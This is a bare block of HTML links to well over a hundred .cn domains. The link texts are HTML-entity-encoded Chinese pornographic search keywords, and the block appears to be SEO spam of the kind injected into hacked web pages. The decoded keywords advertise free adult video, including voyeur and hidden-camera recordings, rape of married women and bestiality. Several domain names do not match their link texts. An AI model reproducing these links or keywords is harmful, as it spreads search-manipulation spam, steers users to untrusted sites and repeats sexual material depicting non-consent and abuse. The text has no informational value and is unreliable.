<a href="http://tlrxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://xiaochengxumoban520.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E13;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://cf5101.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kangdiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://cbwiaqo.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://sunresearch.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ubir.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cassis.ac.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4EBA;&#x59BB;</a>|
<a href="http://cqlight.cn" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://club8.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E71;&#x5927;&#x4EA4;xxxxx</a>|
<a href="http://han-shan.cn" target="_blank">&#x4E00;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://metmo.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://guiguigui.cn" target="_blank">&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x4E9A;&#x6D32;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ttlb.com.cn" target="_blank">&#x5947;&#x7C73;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zalazala.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://szxhj.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://5xuezi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hcmqbhsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://scxdswuliu.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://c9706.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://opivv.cn" target="_blank">&#x719F;&#x5973;&#x4E13;&#x533A;&#x719F;&#x5973;v&#x5929;&#x5802;v&#x4E00;&#x533A;</a>|
<a href="http://wupengjian.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://sysjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbiq.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iiab.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://616263.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5izm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://g5802.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://fmur.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://gzzsgs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://18950.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x6B27;&#x7F8E;bestiality&#x53D8;&#x6001;&#x4EBA;&#x79BD;&#x4EA4;</a>|
<a href="http://809u.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grczxl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x6FC0;&#x60C5;&#x523A;&#x6FC0;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baibigo.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x5185;&#x5C04;&#x4E00;&#x7247;&#x8272;&#x6B32;</a>|
<a href="http://brzyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zouyiqun2.cn" target="_blank">99&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dongqingsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;av</a>|
<a href="http://yiyikan.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rimq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laidun168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://itourxian.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://yadei.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://eyemo.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://moar.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://mmm.sc.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjxlcc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://mocity.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://slqeci.cn" target="_blank">&#x56FD;&#x4EA7;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x9875;&#x7248;</a>|
<a href="http://9696k.cn" target="_blank">&#x66F0;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://t088.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huole.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rsgstones.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jh988.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://tekom.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dggaolian.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://web520.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x767D;&#x8272;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m23727.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hcvh.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x4F26;&#x59E7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://baiyuansoft.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sjzstd.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gsrdxy.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://qhbanjia.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://iivr.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://4sese.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://r20d.cn" target="_blank">&#x731B;&#x7537;&#x6FC0;&#x60C5;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://4sese.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://paiwuquan.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://dgdseva.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://moar.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://mxforit.cn" target="_blank">&#x4E50;&#x8DA3;&#x64AD;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cg520.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://425m.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://51shipu.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9053;&#x6B49;</a>|
<a href="http://usmed.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mwba.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://kbgn.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://muye.sh.cn" target="_blank">&#x65E5;&#x97E9;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dingpiao-144.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dietox.com.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hao-xuesheng.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jeqa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wbtr.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antifar.com.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://021peixun.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x7247;&#x9EC4;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://evyt.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://45tp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E71;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://chishuan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://atexp.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://1746.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x221A;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x4E2D;&#x6587;8&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://iuctt.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jlhongtai.com.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://fxj888.com.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://tengmo.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://30580.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cshaideman.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sr6868.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
